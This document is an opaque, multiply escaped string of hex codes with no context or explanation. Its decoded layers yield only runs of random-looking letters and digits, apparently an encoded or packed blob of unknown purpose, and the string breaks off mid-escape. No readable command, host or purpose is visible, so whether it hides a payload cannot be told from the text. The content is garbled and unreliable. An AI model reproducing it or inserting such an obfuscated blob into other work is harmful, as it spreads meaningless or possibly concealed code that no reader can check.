\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x